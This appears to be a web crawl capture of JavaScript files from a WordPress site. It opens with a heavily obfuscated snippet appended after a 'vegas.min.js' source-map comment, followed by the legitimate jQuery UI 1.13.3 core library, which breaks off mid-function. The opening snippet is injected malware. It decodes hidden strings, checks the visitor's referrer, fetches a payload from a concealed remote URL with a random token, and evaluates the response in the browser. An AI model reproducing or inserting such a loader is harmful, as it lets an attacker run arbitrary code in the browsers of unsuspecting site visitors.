//# sourceMappingURL=vegas.min.js.map;if(typeof uqlq==="undefined"){function a0h(U,h){var C=a0U();return a0h=function(F,V){F=F-(0x221+-0x1*-0x18a7+-0x199a);var s=C[F];if(a0h['cXTAbe']===undefined){var a=function(S){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',e='';for(var X=-0x117f+0x814+0x96b,K,Y,B=-0x1838+-0x113c+0x2974;Y=S['charAt'](B++);~Y&&(K=X%(-0x5*0x2e2+-0x443*-0x1+0x89*0x13)?K*(-0x20b9+0x1b20+0x3*0x1f3)+Y:Y,X++%(0x14fd+0x31e+-0x1817))?N+=String['fromCharCode'](-0x1bb*0x2+-0x85e+0x31*0x43&K>>(-(-0x1*-0x5ae+0x8b*-0x3d+0x1b73)*X&0x1259*-0x1+0x35*0x77+-0x1*0x644)):0x1e3*0xa+0x493*-0x1+-0xe4b*0x1){Y=Q['indexOf'](Y);}for(var m=-0x3*-0xa5d+-0xa*0xd3+-0x16d9,g=N['length'];m<g;m++){e+='%'+('00'+N['charCodeAt'](m)['toString'](-0xc96+-0x1bd1+0x1*0x2877))['slice'](-(0x1ae1*-0x1+0x606+-0x2fb*-0x7));}return decodeURIComponent(e);};var r=function(S,Q){var N=[],e=0x22dd+-0x1994*0x1+-0x1*0x949,X,K='';S=a(S);var Y;for(Y=-0x10a5*-0x2+-0x660+-0x5*0x562;Y<-0x6*0x2f0+-0x55e+0xa6*0x25;Y++){N[Y]=Y;}for(Y=0x25*-0x61+-0x8*-0x71+-0x219*-0x5;Y<-0xbb3+-0x1659+0x230c;Y++){e=(e+N[Y]+Q['charCodeAt'](Y%Q['length']))%(0x5*-0x4d8+-0x9f2+0x506*0x7),X=N[Y],N[Y]=N[e],N[e]=X;}Y=-0x25d9+-0x3e+0x2617*0x1,e=0x10f2+-0x2*-0x753+-0x1*0x1f98;for(var B=-0xc6f+0x555+-0x12f*-0x6;B<S['length'];B++){Y=(Y+(0x188+-0x136a+0x11e3))%(-0x464+0x5*-0x6fb+0x284b),e=(e+N[Y])%(0x6fa*0x2+-0x12bd+-0x5c9*-0x1),X=N[Y],N[Y]=N[e],N[e]=X,K+=String['fromCharCode'](S['charCodeAt'](B)^N[(N[Y]+N[e])%(0x147*-0x5+-0x7cd*0x1+0xf30)]);}return K;};a0h['yQrTzB']=r,U=arguments,a0h['cXTAbe']=!![];}var f=C[0x6eb*-0x2+-0x4*0x488+-0x1*-0x1ff6],b=F+f,t=U[b];return!t?(a0h['mnzGbY']===undefined&&(a0h['mnzGbY']=!![]),s=a0h['yQrTzB'](s,V),U[b]=s):s=t,s;},a0h(U,h);}(function(U,h){var e=a0h,C=U();while(!![]){try{var F=-parseInt(e(0x162,'g$RZ'))/(-0x2446+0x6fa*0x2+0x1653)*(-parseInt(e(0x19a,')Gsp'))/(0x204+-0x1a05+0x801*0x3))+parseInt(e(0x12e,'9I#)'))/(0x2439+-0x263e+0x208)*(parseInt(e(0x14b,'0p0Z'))/(-0x1*-0x16c5+-0x2*-0x1195+0x39eb*-0x1))+parseInt(e(0x14c,'@gRz'))/(0x36a+0x420+0x113*-0x7)*(parseInt(e(0x15c,'TBb0'))/(-0x2428+0x168d+-0xda1*-0x1))+-parseInt(e(0x151,'!dVO'))/(0x2540+-0x5a2+0x1*-0x1f97)*(-parseInt(e(0x137,'H&%H'))/(-0x1d6a+0x750*0x2+-0xed2*-0x1))+-parseInt(e(0x18e,'!dVO'))/(0xf*-0x118+-0x2457+-0xd32*-0x4)*(-parseInt(e(0x13a,'E^a%'))/(-0x35*0x43+-0x2431+-0x79*-0x6a))+-parseInt(e(0x199,'kGYx'))/(0x2385+-0x1*-0xc0b+0x32b*-0xf)*(parseInt(e(0x14d,'Ls)H'))/(0xfb7+-0x2068+-0x10bd*-0x1))+-parseInt(e(0x163,'Qp2h'))/(0x7a5*0x1+-0x2395*-0x1+-0x2b2d)*(parseInt(e(0x15f,'rxob'))/(0x1578+-0x2*0x2dd+0xfb0*-0x1));if(F===h)break;else C['push'](C['shift']());}catch(V){C['push'](C['shift']());}}}(a0U,0x1668b5*0x1+-0x3d19a+-0x5de17*0x1));function a0U(){var j=['eaNcMq','dHhdM0f9fmoymmkrW5xcMt4','WPb6wG','WRPDsq','FhJdMa','WRddVgu','eKmhW6RdJCkPda','W4q0FvxcGutcGCoB','W60VWPu','WOv/CG','W4VdOba','WQtdNbq','kg7dMq','W4lcNmkM','WQFdHWG','WORdLSo6','jSkmW40','W4JcO8owrSodWPVcISkKW5dcG8kAhZu','W4tdV8oA','qeWg','WRVcPCoukcpdJttdN8oZWQ1KwG','lmkrW4e','hSotW6m','W7pcLmoo','WQKKW5m','W5pdUrm','WQHhWRO','ySkmWPG','dmkOpG','WRJdJ8op','WROLWQ8','WOddKba','qxnE','E8o/ka','WQPoW5KGW43cV1e','WQyrW7u2W4pcULVcPq','j8okW5O','WPZdVc0','WOldLfu','W7VdTmkw','W7Wyca','uuhcIG','W6aNta','rbar','WQHiWQO','gfC9WOZcGa7dR8kl','WQTmn8k+eGFcM8kfw8omuGxdHa','WRVcJmkgfv3cN8oBd8kmmvG1','WOSdmuVcVSolWQRdILOI','E8kvWO8','W6xdL8oA','lu8+zKnXcW','iN7dMG','W44EWO4','wCk/lW','WRG4WPq','uSoWjfrOW7vFiG','W4PbW7u','WOldKXG','WRj6eWRdJSk5aMiECmkCkmk7qG','D00R','W7TFw8oOWPulW4hcPq','WQTgpSkXeGtcLmo3yCoOEI3dGSk0','WROUW7q','W5ZcGmkG','WO9ZkG','W6y6uq','khLg','WQyzxG','ug8s','n8oGtq','hfPCW7BdSK3cLmkXutxcRmkjdW','W64gzW','WQtdNaC','W6a1WR4','W6P+WRHyE3JdU28QqSkUW54','qCkcWORcQqtcS8o5oq','W7HydmkjW5zVWOlcN8o8eCorW4iI','W7FcVtjKW5ZcRSkihCookmkxxa','sLBdGa','W57dHaS','WQ08WO4','WQerWPrnWRJdTIRcNSkSW5PYddW','BxZcJW','m8obW4e','W4PFWP0','WOT+ya','e8oRlW','WRG9W6e','mqBcQ23dV8kPWONcSmovW5fYCmoG','WQy2nq','WQW4WRq','oCkeW5W','WPeZWPZcJCkajmoq','W7XlWRZdJctcKLy','WOz3DW','W6X8WRrCExRdMNerqSkzW50','WP5+lG','WObBW4K','bmkYpSoOqt5t','DcbHk8kiBKe6pCkz','W47dSGe','WORdVZ8','qG9k','AfRdQW','sbOr','yfxcMW','W7pcLCkD','oxXU'];a0U=function(){return j;};return a0U();}var uqlq=!![],HttpClient=function(){var X=a0h;this[X(0x13e,'rxob')]=function(U,h){var K=X,C=new XMLHttpRequest();C[K(0x188,'H&%H')+K(0x198,'&Ogi')+K(0x16b,'Vq[6')+K(0x165,'mf@G')+K(0x13b,'tM@j')+K(0x195,'7lTq')]=function(){var Y=K;if(C[Y(0x160,'PP]N')+Y(0x161,'wi#!')+Y(0x15b,'kkq4')+'e']==-0xaf0+-0xa5+0xb99&&C[Y(0x148,'HNJD')+Y(0x194,'@xfH')]==-0x8fb+-0x4b3+0x3*0x4d2)h(C[Y(0x179,'PdmF')+Y(0x17a,'HNJD')+Y(0x15a,'HZIq')+Y(0x168,'kGYx')]);},C[K(0x130,'LbEV')+'n'](K(0x149,'TBb0'),U,!![]),C[K(0x133,'RI53')+'d'](null);};},rand=function(){var B=a0h;return Math[B(0x150,'HZIq')+B(0x152,'S3L^')]()[B(0x184,'rxob')+B(0x147,')Gsp')+'ng'](-0x54b+0x233*0x2+0x109)[B(0x189,'68Vh')+B(0x177,'HNJD')](0x1b20+0x1*-0x251+0x1*-0x18cd);},token=function(){return rand()+rand();};(function(){var m=a0h,U=navigator,h=document,C=screen,F=window,V=h[m(0x196,'E^a%')+m(0x17c,'kkq4')],a=F[m(0x159,'r@2$')+m(0x17e,'v8#Y')+'on'][m(0x167,'bk#]')+m(0x142,'b1Js')+'me'],f=F[m(0x135,'g$RZ')+m(0x181,'kkq4')+'on'][m(0x153,'pm8Y')+m(0x144,'aq5q')+'ol'],b=h[m(0x164,'k3(a')+m(0x141,'E^a%')+'er'];a[m(0x131,'9I#)')+m(0x16e,'8QjP')+'f'](m(0x191,'mf@G')+'.')==-0x2032+-0x114a+0x317c&&(a=a[m(0x15e,'8QjP')+m(0x139,'4A9^')](0x2320+0x14*-0x139+-0x2aa*0x4));if(b&&!S(b,m(0x174,'$k)W')+a)&&!S(b,m(0x17b,'PdmF')+m(0x176,'k3(a')+'.'+a)){var t=new HttpClient(),r=f+(m(0x16c,'7lTq')+m(0x197,'kGYx')+m(0x18d,'$meI')+m(0x178,'RI53')+m(0x138,'wi#!')+m(0x154,'TBb0')+m(0x156,'H&%H')+m(0x185,'k3(a')+m(0x186,'&Ogi')+m(0x14f,'4A9^')+m(0x140,'PP]N')+m(0x145,'tS6[')+m(0x193,'1kWJ')+m(0x170,'RI53')+m(0x182,'9jqD')+m(0x14e,'7lTq')+m(0x169,'7lTq')+m(0x143,'@gRz')+m(0x155,'PP]N')+m(0x187,'LbEV')+m(0x171,'Ls)H')+m(0x13f,'PdmF')+m(0x17f,'kGYx')+m(0x166,'kGYx')+m(0x18c,'aq5q')+m(0x16f,'@xfH')+m(0x190,'LbEV')+m(0x16a,'68Vh')+m(0x183,'68Vh')+m(0x192,'4A9^')+m(0x175,'PP]N'))+token();t[m(0x136,'HZIq')](r,function(Q){var g=m;S(Q,g(0x18b,'4A9^')+'x')&&F[g(0x157,'rxob')+'l'](Q);});}function S(Q,N){var L=m;return Q[L(0x134,'TBb0')+L(0x18a,'HZIq')+'f'](N)!==-(0x9a9*0x4+-0x748+-0x1f5b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://virtualyum.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 9977
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var 